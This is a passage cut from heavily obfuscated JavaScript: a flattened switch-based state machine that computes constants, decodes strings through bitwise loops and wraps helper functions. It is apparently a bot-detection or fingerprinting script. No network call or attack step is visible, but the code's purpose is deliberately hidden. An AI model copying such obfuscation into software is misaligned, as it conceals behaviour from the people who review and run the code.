lQ:{Kx=F9+mh*UI-XH-QX;K4=F9-ID+Hq+QX*XH;nt=F9+VF+mh-BI*QX;wL+=r8;MY=kI*UI+ID-VF;Nk=QX*XH+ID*U4;Jx=UI+kI-BI+mh+F9;}break;case Wf:{xA=ID+E3*QX-UI+VF;AR=E3*ID+QX-Hq+mh;Qt=XH*ID*VF+BI*E3;wL=WG;KL=VF*F9*mh+U4;rW=BI+QX*E3+mh+UI;D3=F9+mh+ID*UI*Hq;FN=F9*Hq*UI-XH-U4;}break;case Jn:{mY=U4+kI*E3+QX*ID;Gz=ID*XH*F9-UI+U4;qJ=E3+mh*F9*ID+BI;Ix=Hq+QX*E3+mh+BI;Mt=Hq*F9+E3+kI+U4;wL+=NO;}break;case fV:{pq=XH*E3-mh-VF*F9;wL=g8;dL=XH*VF*UI*ID+F9;kt=XH+BI*kI+mh*E3;hq=E3*ID-QX+Hq+UI;dW=kI+XH*E3-ID-mh;K5=ID*mh+E3*QX-XH;}break;case zl:{wj=E3*F9-QX*U4*mh;BY=mh*E3+VF-BI;QJ=mh+Hq+E3*UI;PL=U4+UI*kI+ID*Hq;wL=XV;Sj=VF*U4*E3-F9+ID;j7=XH+ID*Hq+F9-QX;Ss=kI*Hq*BI-UI*F9;}break;case J:{Dz=QX+VF+Hq*XH+mh;wL=Uf;EL=E3*kI-U4-F9;BW=Hq*ID+F9-U4;Ox=E3+mh*ID*QX*BI;Px=kI*E3-XH+UI*U4;GP=mh*E3-QX+F9+BI;SJ=UI*E3*BI-XH-QX;}break;case D2:{Es=kI+ID*Hq*UI+QX;P7=mh-U4+E3*VF;JN=E3*mh+BI-XH*kI;Z3=mh*E3-U4-XH*QX;MW=E3*F9+BI-VF-mh;X7=mh+E3*U4*ID-Hq;QA=F9*VF*BI*kI-XH;wL=Tn;Ws=BI+XH*E3-F9-UI;}break;case FU:{OL=E3*XH+kI*F9*UI;fW=QX+Hq*ID+UI+mh;K3=kI+mh*QX*ID*BI;wL-=Uf;xj=mh+QX*Hq*U4+E3;qj=mh+Hq*XH+E3+BI;zN=BI+mh*F9-ID+E3;}break;case JO:{wL+=lQ;s3=mh*U4-ID+kI*E3;Ys=BI+kI+XH*Hq-U4;FP=XH*kI*F9*U4+UI;fA=mh+QX+Hq*XH+E3;w7=BI*E3-QX+ID*Hq;Rh=mh*XH*UI*VF+QX;}break;case ml:{cM=kI-mh+F9+QX*UI;pw=ID+BI*VF-U4-XH;U0=QX+BI+U4+mh;wL-=NQ;Vw=BI*kI+mh-U4-ID;}break;case m8:{fJ=E3*mh+BI+XH+Hq;wL=MO;pY=E3*U4*ID+UI-VF;Hz=E3*UI*VF*U4-Hq;sL=E3*kI-XH*Hq-mh;BL=XH+Hq-BI+E3*kI;AY=E3*F9-UI*mh;}break;case cV:{wL-=bG;return XF(rE,[wA]);}break;case CE:{Ux=E3*QX+UI+kI+XH;tL=XH*E3-U4-ID*VF;F5=kI+E3*ID+Hq;Os=kI*VF+UI*Hq*mh;Nt=F9+E3*mh+VF+U4;wL-=sl;cq=QX-F9+VF*BI*Hq;cW=Hq+QX*F9*XH*BI;JP=mh*F9*XH+VF+U4;}break;case Fc:{if(bS(DL,OH)){do{var JA=SX(FM(Ev(DL,Xh),zS[FM(zS.length,U4)]),IL.length);var Bz=Up(hR,DL);var RL=Up(IL,JA);rq+=k7(xn,[TD(rg(BF(Bz),BF(RL)),rg(Bz,RL))]);DL--;}while(bS(DL,OH));}wL-=qO;}break;case Pl:{YY=Hq*mh+E3+F9*ID;qt=E3*QX+F9*ID+BI;DJ=Hq-mh+E3*kI+BI;wL=RG;b7=XH+E3*kI+VF+Hq;}break;case q:{if(bS(Zx,OH)){do{IJ+=pR[Zx];Zx--;}while(bS(Zx,OH));}return IJ;}break;case Tn:{Gx=VF+mh+Hq*F9-U4;Qs=F9*Hq+kI-QX-BI;wL=JC;Us=E3+QX*mh*ID-BI;Tz=VF*mh+XH*E3;jz=ID*kI+BI*mh*Hq;}break;case DB:{Sz=QX*E3-mh+Hq;cL=QX*Hq+VF*E3+mh;Mx=E3*VF+QX+Hq-UI;Jq=BI*QX*Hq+kI;Qx=XH*kI*UI*VF-BI;wL=DV;pL=kI*BI+E3*QX+ID;}break;case HK:{v3=F9+mh+Hq+BI+E3;ph=VF*E3+ID+mh-U4;cR=XH*kI+BI*QX*mh;wL+=hB;Dt=VF*E3+mh+U4;Y3=F9*E3-Hq*VF+QX;IY=mh+VF*E3-XH;}break;case G2:{RH=VF*E3-BI+Hq+ID;m4=QX*XH+Hq*kI*BI;wL+=xf;Pw=BI*Hq-XH-QX-UI;cv=kI*E3+UI+BI*F9;FS=ID+E3+XH+UI-BI;Pv=VF+Hq*QX*ID*U4;MR=QX+E3*UI-BI;}break;case cf:{while(bS(Ah,OH)){k3+=ZR[Ah];Ah--;}return k3;}break;case H8:{c3=mh+U4+BI*E3;qP=QX-XH+Hq*kI*VF;Wz=E3*kI+QX+XH+Hq;sj=BI+mh*E3-Hq-ID;v5=ID*E3-QX+BI*kI;wL+=Tl;ht=QX+Hq*UI*F9;}break;case lV:{cs=ID*E3+mh-U4;HN=mh*BI*Hq-kI;ks=UI*mh*kI*F9-E3;S3=E3*VF-F9-BI*mh;ct=BI+UI*kI*VF*XH;wL-=ff;}break;case nE:{N9=kI*UI*XH*BI-VF;SA=kI*U4*E3+BI*VF;h9=E3*ID-BI*F9-QX;KJ=ID*E3-UI-kI*QX;sx=Hq*XH+QX*VF*F9;FR=XH*E3+QX*VF+U4;wL=LQ;}break;case zc:{wL=VK;t3=UI*XH*VF-Hq+mh;IA=XH*ID*U4-UI;Ns=UI+QX*kI+VF*XH;BJ=U4+VF+kI*BI*QX;Ld=F9-U4-VF+QX*XH;z7=E3+F9*BI-mh+ID;qA=VF*mh*UI+ID-QX;cA=E3*UI+mh-XH+BI;}break;case CZ:{Ks=U4-QX*XH+E3*mh;vJ=VF*QX*BI*ID+kI;nx=VF*kI+E3*XH-QX;wL+=WO;Bh=VF*E3+ID+F9*kI;QR=QX*E3-kI+UI-U4;C5=ID*kI*F9+UI*QX;}break;case Zf:{jW=XH-ID+F9+mh*E3;zL=E3*kI-Hq+BI+VF;KW=Px-zL+n5-WL+F9+kq;Vh=E3*XH-F9-U4;wL=hT;hY=E3*mh-ID*VF*XH;}break;case QU:{wL+=t8;lJ=ID+mh*kI+QX*UI;Bg=Hq*UI+F9-QX;kA=F9+UI*XH*BI;CD=U4+F9*VF+BI-ID;WL=U4+BI*ID+F9-mh;fw=VF*mh-U4-UI*ID;}break;case tO:{ms=G3-Lt+vY+Wx+Aj+fh;ZL=VF*ID-QX+E3*XH;Kt=U4*mh*F9*kI+VF;wL+=l8;bL=UI+VF+E3*ID-XH;sA=E3*F9-ID-BI*XH;Hs=F9*Hq*UI-ID*U4;}break;case YK:{xz=E3*mh-UI-F9*BI;wL=bf;WA=UI+XH+F9*mh*BI;CY=QX*BI*ID-VF+XH;lN=mh*F9+ID-kI-BI;HJ=BI*F9*UI+kI*VF;vR=QX+ID+XH*F9;}break;case nT:{var Th=vW[BE];var Fq=vW[PB];wL+=bf;var GW=EJ[pD];var wA=Ev([],[]);var Iz=EJ[Th];}break;case R2:{wL=jC;return xR;}break;case Kc:{CL=E3*mh+BI+U4;Xt=E3*VF-mh*BI-Hq;Wh=UI+QX-kI+E3*XH;Wj=U4+QX+Hq*mh-F9;vs=U4-F9+Hq*BI*mh;gL=VF*UI*kI*F9;wL-=RV;}break;case T8:{Yh=kI*Hq-BI+XH+F9;FW=mh*UI*F9+VF*ID;ps=UI*BI+ID*kI*VF;IP=F9-BI+kI*VF*ID;wL=Dc;rA=UI*E3+VF+kI+ID;qL=Hq*kI+U4+F9*UI;vq=E3*UI+VF*QX*U4;}break;case En:{DW=QX+UI*U4+kI*E3;hW=Hq+F9-ID+VF*E3;EA=mh*E3+UI+XH-VF;pN=E3+kI+XH+Hq*F9;wL=CE;rx=ID*E3-U4-XH*F9;MN=F9*QX*XH-kI+mh;WR=Hq*XH-U4+BI+UI;}break;case cB:{hh=E3*VF+ID*XH*BI;LW=E3-QX+BI*XH*Hq;wL-=R2;M5=E3*ID-XH*UI-VF;tP=QX*ID+mh+E3*kI;Vj=kI+E3*VF+Hq-XH;gJ=E3*BI+UI*Hq*F9;s7=F9+E3*VF-QX*mh;}break;case sC:{wL-=Df;L7=kI*Hq-VF*ID+E3;wP=mh+F9*QX*U4*kI;AL=E3*mh+XH*kI;n7=U4*ID*BI*Hq;P3=UI+mh*E3-QX-Hq;GY=ID*kI+UI*mh*VF;}break;case TU:{var Yj=vW[BE];wL=jC;var Pj=Ev([],[]);for(var k5=FM(Yj.length,U4);bS(k5,OH);k5--){Pj+=Yj[k5];}return Pj;}break;case jG:{wL=zB;ZD=XH+VF+UI+Hq-QX;l5=F9+kI+QX*VF-UI;OH=+[];cz=F9*mh-XH+UI;cF=Hq+mh+XH-UI;WP=XH*BI*U4+mh-VF;}break;case Uc:{var G7=vW[BE];WW.cT=k7(TU,[G7]);while(b4(WW.cT.length,j2))WW.cT+=WW.cT;wL=jC;}break;case C8:{mN=F9+BI-mh+VF*E3;mq=kI+U4+VF*QX*F9;QY=XH*QX*mh-VF*kI;nW=QX*F9*BI*UI-kI;wL+=Zn;}break;case R8:{HA=kI*QX+E3*XH;Ut=Hq*XH-VF-F9+UI;rJ=BI*mh*F9+E3-XH;sJ=kI*ID+E3*XH;PN=XH*Hq+kI*UI*F9;wL=Q2;wY=mh+ID+XH*E3-F9;}break;case dn:{zq=E3*QX-mh+BI*ID;UJ=Hq*XH*BI*U4-QX;Ax=U4+E3*BI-VF-UI;z3=UI+XH+BI*Hq*VF;gs=E3*VF+kI*BI+UI;rz=mh*U4*QX*kI*BI;wL+=tG;}break;case pQ:{wL=R8;Xz=Hq*BI*QX-E3-ID;ON=XH*E3+BI-U4+VF;N3=U4+E3*kI-ID*VF;xY=XH+VF+Hq*QX*ID;wh=E3*UI+ID*F9+Hq;fR=E3*BI-QX-VF+Hq;T3=XH*kI*F9+QX+U4;Sq=E3*mh*U4-Hq-BI;}break;case qK:{return PA;}break;case Q2:{Qq=QX+E3*ID+XH*mh;Ph=F9+mh*UI*VF*kI;wL=fV;f7=BI*Hq*F9+QX-kI;Is=VF-XH+kI*E3;}break;case nn:{wL=EG;wq=F9*Hq+E3+XH*UI;YR=XH*E3-ID-Hq-kI;B3=U4*kI*ID*XH;Js=XH*E3-Hq*QX-VF;NN=QX*E3-BI-VF;DA=U4*kI*F9*VF-QX;Vt=XH*mh*F9+U4+UI;Xj=XH*BI*Hq-F9*U4;}break;case FB:{zS.push(m7);Xx=function(bj){return k7.apply(this,[Uc,arguments]);};wL=jC;k7(LU,[BN,Lq,mt,qs]);zS.pop();}break;case VO:{TY=U4*kI*E3-ID*XH;wL=CT;I3=mh*E3-QX-ID-VF;OW=UI-kI+XH*Hq+E3;V3=E3*ID-kI+mh-U4;AA=F9+Hq*UI*ID-kI;nN=XH*E3-mh-UI-BI;XW=XH+BI*E3+ID+Hq;}break;case Cf:{XJ=E3*ID-BI+VF+Hq;wL+=df;Cj=BI*F9*Hq-UI*XH;sz=ID*E3+XH+F9*VF;ws=Hq+XH*ID*kI;bt=UI+F9*E3-XH-mh;Fs=Hq*kI+VF*E3;}break;case YT:{var ZR=vW[BE];var k3=Ev([],[]);wL+=In;var Ah=FM(ZR.length,U4);}break;case CQ:{zs=Hq+F9*XH*mh+QX;wL+=HK;Dq=mh*E3-UI+kI+F9;Zj=VF+E3*kI+XH;hA=UI+VF+E3*QX+U4;}break;case ZV:{sW=E3-XH+Hq*kI-mh;V7=U4*Hq*XH*UI+F9;Mj=F9*E3+ID-Hq-mh;b3=U4*Hq*QX*VF-E3;Jh=E3*kI-UI*VF*U4;fL=XH*UI+VF*E3+mh;xL=mh+ID*UI*kI*XH;lz=ID*E3+QX-F9;wL=MK;}break;case W8:{wL=qK;var tY=OH;while(b4(tY,tJ.length)){var GR=Up(tJ,tY);var KY=Up(WW.cT,UR++);PA+=k7(xn,[TD(rg(BF(GR),BF(KY)),rg(GR,KY))]);tY++;}}break;case bC:{HW=ID*VF*QX*kI+U4;rj=XH+mh*BI*F9;wL-=KC;R9=U4*F9*Hq+VF*E3;jj=E3-F9+Hq*XH+BI;nR=E3*kI-VF*QX+UI;dh=F9*ID*kI+E3+Hq;jN=ID*E3-Hq-VF;dJ=BI+kI*E3-VF*XH;}break;case fl:{TR=Hq+kI*mh*XH+F9;Gh=kI*Hq+E3-F9-U4;GA=UI+E3+ID-kI;BA=UI*VF-BI+E3+Hq;lP=F9+E3*ID-BI*XH;wL-=pQ;dA=VF+QX*E3-ID;C7=mh*kI*F9+QX+UI;}break;case Pf:{Uq=VF*F9+UI+E3*ID;wL=cB;HR=U4-ID+E3*UI*VF;qh=UI*VF-mh+E3*QX;jx=mh+ID*E3;Mq=ID-QX*VF+E3*XH;mL=ID*VF-U4+E3*XH;SW=UI*E3-U4+F9*Hq;}break;case c8:{wL+=BU;if(wg(typeof S5,wb[BI])){S5=Sb;}var OP=Ev([],[]);lx=FM(GJ,zS[FM(zS.length,U4)]);}break;case F2:{q3=Hq*VF+F9*UI+mh;l7=E3*F9-U4-BI*Hq;Kq=mh*QX*kI*UI+ID;wL+=sT;Sx=QX+F9*XH+ID*BI;}break;case fE:{gt=F9+VF*Hq-UI;PY=ID+F9*mh*XH*U4;wL-=H;wN=XH*E3-VF+ID*BI;HL=mh*UI-QX+XH*E3;FY=Hq*ID+VF+U4+kI;PR=Hq+BI*E3-mh-QX;}break;case hT:{T7=XH-QX+E3*BI*U4;wL-=H;qR=Hq*QX-ID+E3*XH;H7=mh-F9+E3*XH*U4;lq=BI*XH*Hq-UI-kI;ZY=E3*UI+ID*Hq-F9;AP=ID*Hq+QX*F9+VF;Wt=F9*fh-ZY-AP+Pt;J9=XH*kI*VF*UI-mh;}break;case hK:{wL=jC;return OP;}break;case Xn:{LN=kI+F9*Hq+QX*UI;wL+=CZ;qq=mh+UI*BI*E3+ID;IR=Hq+mh+UI*XH*QX;XR=UI+Hq+mh*ID+kI;Lz=ID*E3-mh-VF*QX;wt=E3*BI+QX+mh*UI;bN=E3+BI*VF+UI*Hq;}break;case DK:{wL=jC;if(b4(sN,XN.length)){do{zh()[XN[sN]]=fD(FM(sN,nt))?function(){return rv.apply(this,[BE,arguments]);}:function(){var mW=XN[sN];return function(NW,D7,G5){var p5=nh.call(null,NW,fD(OH),G5);zh()[mW]=function(){return p5;};return p5;};}();++sN;}while(b4(sN,XN.length));}}break;case QB:{TA=XH*U4*E3+F9*VF;mx=Hq*QX*kI-F9*ID;nA=E3*U4*mh+kI*BI;vA=Hq*F9+kI*E3+mh;zR=F9*E3+kI-UI*VF;wL+=lB;Nj=Hq*kI*BI-mh;RW=mh*VF*BI*QX-U4;}break;case wQ:{var DL=FM(hR.length,U4);wL=Fc;}break;case vn:{Qj=E3+XH+Hq*F9*UI;Z7=Hq-QX+mh+F9*kI;W3=mh+F9*QX+E3-ID;sP=E3*UI+BI-kI-U4;kL=VF*XH*QX*kI-UI;wL=Z8;Ms=mh*E3-kI+VF;R7=ID+E3*VF+kI+QX;}break;case XV:{XY=BI-Hq+XH*E3-U4;lj=Hq*F9+E3+mh-QX;Mz=F9*Hq*UI+ID;ER=VF-BI-F9+E3*XH;lh=mh*F9*QX-BI*ID;wL=Z2;jA=XH*mh*VF-UI+ID;zP=VF+XH*E3;}break;case sK:{wL=YU;TW=VF+Hq*ID*U4;qx=F9*kI*XH+BI*Hq;lR=E3-BI+mh*Hq-ID;hz=UI*E3+VF+Hq;}break;case MK:{wL-=UO;tt=kI-QX+E3*BI;js=kI*BI+Hq*F9+VF;Bq=F9*mh*ID;UY=F9*U4-Hq+E3*mh;}break;case AK:{wL=jC;return k7(lO,[rq]);}break;case kT:{wL=xU;Ds=QX*E3+mh+BI-Hq;th=U4+ID*mh+VF*E3;E5=QX*E3-BI*UI-mh;vt=E3*ID+Hq+F9*UI;q7=XH+QX*VF*Hq-F9;}break;case Mn:{Rx=Hq*VF*BI-XH*mh;tR=Hq*VF+XH+mh;dY=BI*Hq+E3*U4*VF;SL=mh+E3+QX-BI+U4;xx=F9*E3-UI-ID*Hq;wL-=XZ;W7=ID+BI*XH*F9-E3;}break;case g8:{LY=UI+Hq+ID*mh*F9;Vz=QX*BI+mh*E3+ID;tN=E3*XH+F9*UI;Q7=VF*ID+E3+Hq*F9;Kz=E3*mh-VF-U4-Hq;W9=VF*U4*F9+E3*mh;p3=VF*F9+E3*XH-U4;wL-=zC;Nx=mh*E3+QX*U4*ID;}break;case Lf:{var Yq=vW[BE];wL+=wC;wD.AV=k7(YT,[Yq]);while(b4(wD.AV.length,W3))wD.AV+=wD.AV;}break;case mB:{NP=VF+mh*XH*F9-ID;Iq=mh*XH*kI-F9*U4;w3=VF+UI*XH*kI-QX;YA=kI*VF+QX*XH*ID;wL=fE;sq=ID*U4+XH*E3+VF;Hh=QX*mh-VF+UI*E3;}break;case LB:{JR=UI*BI*Hq*VF+mh;A3=XH+U4+VF*E3;UL=ID*BI*Hq+VF-UI;J7=F9*E3-BI-mh-QX;wL=UB;}break;case nZ:{Vx=XH+Hq+kI*E3+BI;wL=Gf;VW=ID+BI+mh*XH*F9;J3=Hq*F9+UI+kI+BI;Jj=E3-ID-XH+Hq*F9;UP=ID+E3*kI+XH-F9;lL=Hq*ID*BI-mh;Ts=QX+XH*mh*VF;bJ=E3*ID-QX*F9+U4;}break;case f8:{QW=mh+BI*F9*kI;nj=E3*kI-BI-VF;bY=E3*XH+F9+Hq*VF;FJ=kI*XH+Hq;cY=QX*mh*F9*U4+E3;wL+=zK;}break;case AU:{xJ=E3*kI+Hq+ID-QX;hN=kI*mh*VF;gx=UI*XH-Hq+E3*mh;wL+=WO;A9=U4+XH+VF*Hq*QX;mA=mh*E3-kI*XH*U4;R2c=F9*E3+kI-UI*ID;}break;case AQ:{wL-=jl;CBc=E3+ID+Hq+VF*XH;KTc=E3*mh+F9*ID;EUc=Hq+E3-BI+kI;bEc=XH*E3+BI*kI-U4;Xmc=VF*E3+UI-XH*BI;}break;case sn:{zS.push(Z7);cJ=function(s8c){return k7.apply(this,[Lf,arguments]);};XF.apply(null,[v8,[VL,sP,Ps,fF]]);wL+=AQ;zS.pop();}break;case YU:{D2c=Hq+F9+E3*VF+kI;NTc=mh*ID*VF;zOc=kI*XH+UI+E3*ID;I6=ID+F9*Hq+QX+U4;KCc=UI+Hq*XH-F9-QX;wL=zl;KGc=F9-U4+E3*mh+XH;}break;case qZ:{bKc=kI+Hq*BI*QX*UI;EQc=XH+BI*E3+kI+QX;wL=sK;lKc=XH+E3*U4*mh+Hq;JTc=E3*XH+kI*F9-BI;}break;case Uf:{DBc=UI*ID*Hq+E3-XH;wL-=dn;Elc=U4*Hq*ID-VF+kI;tVc=XH+ID*QX*BI*F9;DUc=mh+XH*E3+QX-VF;p8c=E3+Hq*F9-UI*kI;hnc=E3+QX-UI+BI*mh;Tnc=F9*ID-VF*mh+E3;vY=E3+mh*BI-XH+ID;}break;case FK:{wL+=Bn;MGc=BI*F9*kI*U4-XH;kq=E3*ID-Hq-UI-VF;VTc=kI*E3*U4-XH+BI;mKc=Hq*VF+UI*ID;I2c=BI*Hq*XH-mh;FQc=E3*F9-Hq-UI-mh;Ecc=mh+UI+VF*E3+XH;}break;case Y2:{Gcc=BI*mh*QX-kI*UI;wL+=xV;kBc=VF*kI*U4*ID+QX;vUc=XH+Hq+E3*kI-U4;QTc=Hq*ID-U4+F9-BI;E8c=E3*ID+U4+kI*mh;}break;case VV:{k6=ID*U4+E3;gTc=kI-ID+mh+E3*U4;OQc=mh*Hq-UI-kI*XH;jOc=U4+QX+F9*ID*UI;ZVc=XH+UI*QX*Hq-U4;wL+=QB;sVc=QX-U4+mh*VF+E3;}break;case dO:{AEc=BI+XH*E3+ID-Hq;wL+=Ff;rEc=VF*E3+UI-QX;W6=kI*ID+E3*mh+U4;P6=BI-mh+E3*UI-ID;}break;case gC:{CN=ID*mh-QX-kI*BI;ZA=mh+F9+ID*QX+BI;pD=BI+QX+UI+VF*XH;C4=kI*BI+ID-VF+Hq;bq=BI+kI*ID+F9;wL+=I8;X3=kI*UI+F9*QX;GTc=ID+F9-QX+mh+BI;Zg=mh*UI+ID*BI+U4;}break;case An:{t8c=XH*E3+kI-UI+Hq;scc=F9+VF*Hq*U4*QX;CKc=XH+F9*BI*VF*kI;wL+=H;H6=E3*ID+VF+F9*kI;qcc=E3*BI-mh-QX-U4;T8c=XH*E3+QX-Hq+UI;L1=mh*XH*VF-BI-U4;AUc=ID+VF*F9*mh+Hq;}break;case WV:{gKc=E3*UI*BI+Hq;bVc=Hq*mh+ID-BI;WKc=mh+E3*VF+ID+UI;UQc=E3*BI+VF*XH+Hq;wL-=XC;MOc=Hq+E3*F9-mh*kI;N8c=UI+BI+XH*VF*F9;l8c=Hq*BI*ID+QX+mh;Nlc=E3*BI+mh-U4;}break;case RQ:{g2c=F9+E3*ID+VF+Hq;sGc=UI-QX+XH+E3*mh;lEc=ID+Hq+UI+E3*mh;wL=QG;WTc=qA+lEc-m7+A1;x1=Hq*F9+BI+E3*VF;}break;case k2:{G1=E3+F9*QX*kI+VF;Wnc=F9+ID+Hq*mh+VF;kCc=BI*E3+UI+mh+kI;wL=DB;MTc=U4*QX*UI*mh*XH;}break;case hB:{RKc=Hq*VF*U4*QX-kI;kKc=kI*mh*BI+ID;HCc=ID*U4*UI*Hq-mh;wL+=FQ;NVc=QX*UI*ID*F9-mh;XOc=U4+kI*VF*XH+Hq;T6=E3*UI+Hq*QX+kI;}break;case GC:{return fKc;}break;case S:{P2c=QX*E3-ID*VF-UI;sUc=mh+E3+QX+XH;m6=U4*mh+E3+XH+VF;wL=tU;CTc=kI+QX*Hq-VF*BI;d6=BI*kI*mh-VF-Hq;}break;case RG:{B1=U4-ID-BI+mh*E3;kOc=E3*XH-U4+Hq;Mnc=Hq*VF+ID*E3+U4;IOc=UI+E3*VF+kI-mh;ROc=F9+VF-mh+E3*QX;wL+=Tn;G3=mh-QX-VF+XH*Hq;}break;case Il:{GKc=VF*Hq*U4-XH*BI;QQc=Hq+E3*QX+BI;t6=U4-XH+ID*kI*F9;wL=Jn;TTc=kI*E3-VF+ID*QX;S1=E3*ID-kI-F9-UI;}break;case rE:{nlc=kI+Hq*U4*ID*UI;G8c=Hq*UI*XH+F9+VF;IGc=XH-U4+BI+mh*E3;qOc=F9+QX+E3*kI-Hq;l2c=U4+XH*mh-QX-ID;wL+=kV;qBc=Hq*mh+QX*E3-F9;Dnc=U4+BI*kI*QX*XH;}break;case QG:{TCc=E3*kI-UI+Hq-mh;JCc=mh*UI+F9*Hq-E3;rlc=ID*E3+Hq-VF;gUc=E3*QX+BI+ID*UI;m2c=mh*UI*Hq-F9;Enc=UI*Hq+mh*E3;SKc=QX-mh+Hq+XH*E3;wL=LK;tnc=BI-XH*kI+E3*F9;}break;case Qn:{wL=hK;while(TH(Y6,OH)){if(xM(zUc[wb[UI]],K8[wb[U4]])&&bS(zUc,S5[wb[OH]])){if(jg(S5,Sb)){OP+=k7(xn,[lx]);}return OP;}if(wg(zUc[wb[UI]],K8[wb[U4]])){var Slc=XQc[S5[zUc[OH]][OH]];var pmc=k7.apply(null,[bT,[fD([]),tq,Ev(lx,zS[FM(zS.length,U4)]),Slc,zUc[U4],Y6]]);OP+=pmc;zUc=zUc[OH];Y6-=rv(xf,[pmc]);}else if(wg(S5[zUc][wb[UI]],K8[wb[U4]])){var Slc=XQc[S5[zUc][OH]];var pmc=k7(bT,[MY,bq,Ev(lx,zS[FM(zS.length,U4)]),Slc,OH,Y6]);OP+=pmc;Y6-=rv(xf,[pmc]);}else{OP+=k7(xn,[lx]);lx+=S5[zUc];--Y6;};++zUc;}}break;case Dc:{wL-=lT;GQc=kI*E3+ID*BI+QX;fnc=XH+ID*Hq-kI*BI;GOc=ID*Hq-VF-BI-U4;vKc=ID*mh+XH*F9*UI;fTc=ID*E3+Hq-F9*mh;Occ=E3*ID+XH*VF-BI;}break;case ZG:{KEc=kI*E3-BI-Hq-mh;Wlc=U4-F9+E3*VF;TEc=XH+Hq+ID*E3+BI;Rmc=mh+U4+XH*E3-ID;RCc=E3*BI-XH+mh-kI;wL=sV;t5=E3*XH-VF*ID-UI;vCc=mh+kI*QX*Hq+BI;wKc=F9*VF*ID+Hq*BI;}break;case Vf:{S8c=VF+QX*F9*kI+XH;Zmc=Hq*mh-F9-BI-VF;z2c=XH*QX+mh*ID*VF;hCc=E3*XH-ID*F9-U4;wL-=LE;FOc=XH*F9+BI+VF*E3;Dcc=mh-UI*BI+E3*QX;}break;case nV:{GEc=XH*Hq+E3*BI+ID;k2c=E3*mh-BI+kI*F9;pcc=XH*ID*F9-BI;nOc=E3+U4+UI*mh*Hq;wL=bC;qUc=VF-Hq+mh*ID*XH;N5=kI*F9*mh+E3*UI;}break;case RO:{BCc=E3+Hq*F9-VF+QX;Kcc=kI*E3-ID-QX+UI;wL=S;jVc=ID*E3-kI+UI*XH;A5=QX*ID*Hq+XH+BI;}break;case lC:{wL=gC;Ig=VF+XH*QX-BI-UI;QS=mh+BI+F9-VF+QX;C9=Hq-UI-XH+ID*QX;Xq=U4+kI*ID-QX*UI;Rz=QX+XH*ID-mh*UI;Kh=BI-XH-U4+QX*kI;K7=VF*kI*UI+XH-ID;}break;case wn:{Acc=E3*VF+Hq-mh-U4;ZCc=U4*ID+E3-BI+VF;zCc=VF+F9+UI+E3-ID;JVc=Hq*UI+E3*XH-ID;POc=F9*UI-XH+E3;wL=JG;bcc=UI*kI*Hq-F9*U4;}break;case vl:{P5=BI-mh+VF*E3+kI;fmc=QX*U4+F9+E3*VF;mOc=XH+UI*mh*QX*ID;Blc=U4*UI+E3*BI-mh;v2c=E3*ID+Hq*mh;R8c=Hq*QX*VF-XH;xUc=ID*XH+E3+VF*Hq;Y1=UI*QX+BI+E3*ID;wL+=E8;}break;case SO:{QKc=VF+QX*XH*mh+E3;ATc=mh*Hq*UI+U4-E3;tmc=E3*QX*UI-XH+Hq;cEc=mh*XH*VF-UI;SQc=BI+UI+ID*E3+F9;wL-=YT;}break;case gZ:{wL=Zc;UN=kI*XH+QX+ID+Hq;c4=XH+F9*mh-VF+kI;VP=QX*U4*Hq-XH+mh;Fj=U4*E3*VF-ID+mh;}break;case bf:{QOc=kI*XH+F9+E3*VF;jGc=F9+BI*Hq-ID-XH;wL=dn;llc=Hq+E3-kI+VF-UI;OTc=kI*E3-BI-QX*mh;cBc=ID+BI*E3+F9-Hq;A1=VF*F9+U4+ID*E3;RUc=kI*VF*mh-ID-QX;WCc=XH*E3-Hq-kI*F9;}break;case kf:{wL+=sU;w1=XH*kI*VF-QX*BI;VEc=Hq+UI*E3+QX-XH;YVc=F9*QX*kI-VF*UI;Fnc=Hq+mh*F9*BI+kI;OBc=ID*E3+XH-F9*BI;Ncc=ID+UI+mh*Hq-XH;}break;case qV:{RGc=BI*E3-Hq-F9;DEc=E3*U4*mh-F9*UI;n1=QX+mh+E3*BI;bUc=XH*UI*QX*ID+kI;W8c=VF*Hq*BI-UI-mh;QUc=kI*U4+F9*QX*mh;z8c=U4*kI*UI*ID*F9;wL=jC;}break;case JZ:{Z6=mh*UI*ID+BI*kI;WEc=kI+E3*F9-ID-U4;tlc=kI+XH*Hq*UI+ID;Wcc=XH*mh+BI+Hq*kI;Qlc=E3*U4-F9+Hq*XH;HOc=F9+QX*Hq+ID;wL=Bl;}break;case Ul:{pnc=XH*VF*kI*BI-U4;Nmc=UI*U4+ID+E3*kI;wL=JZ;Vlc=ID-Hq+XH+E3*QX;sCc=VF*ID+QX*BI*mh;}break;case MO:{wBc=mh-UI+kI*VF*F9;wL=H8;nUc=ID-kI+BI+Hq*F9;TQc=U4*Hq*XH-kI+QX;IEc=Hq*U4*QX+XH*E3;U2c=XH*QX*F9*BI-U4;}break;case wG:{dCc=VF+F9*mh*UI-XH;LKc=XH*F9-kI+QX+E3;F1=mh*UI*QX*BI-Hq;pBc=kI+E3+VF*mh+Hq;wL=j8;XBc=U4-VF+ID*mh*BI;Ucc=mh*F9*UI+XH;}break;case L2:{var pR=vW[BE];wL+=RT;var IJ=Ev([],[]);var Zx=FM(pR.length,U4);}break;case Bl:{wL=HK;E6=Hq*U4+F9+ID+E3;mlc=XH*VF*F9-QX*ID;C2c=kI+ID*BI+E3*XH;fOc=U4-QX+kI*mh+E3;nEc=F9*VF*U4+QX+E3;}break;case FZ:{Zcc=XH*kI*F9*UI+BI;BVc=kI-BI*Hq+VF*E3;ACc=E3*mh-Hq+kI+VF;I1=BI*U4*E3+XH*VF;Ccc=ID*E3+VF*Hq+kI;wL=f8;GGc=E3*XH-UI-BI*mh;O6=U4-VF+ID*E3-kI;}break;case J8:{hGc=VF*XH*ID-mh+QX;PCc=kI+Hq*XH-BI+E3;wL=LB;H2c=mh*VF*kI*BI+U4;Y2c=mh+E3*ID+VF*Hq;}break;case MG:{wL+=QK;gGc=UI*Hq*ID-QX;rOc=mh*E3+QX+BI+VF;wTc=XH+VF*F9*ID+BI;tUc=ID*Hq*QX;LUc=Hq*ID*BI*U4-XH;tTc=U4+E3*mh+VF-F9;}break;case MV:{tEc=UI+kI*mh*F9+E3;YOc=QX*XH*U4*VF+E3;wL=jc;r6=VF+QX*ID+mh*Hq;fQc=Hq*BI*kI-XH-E3;z6=BI*E3+F9-XH-Hq;snc=VF*ID+kI*E3;}break;case 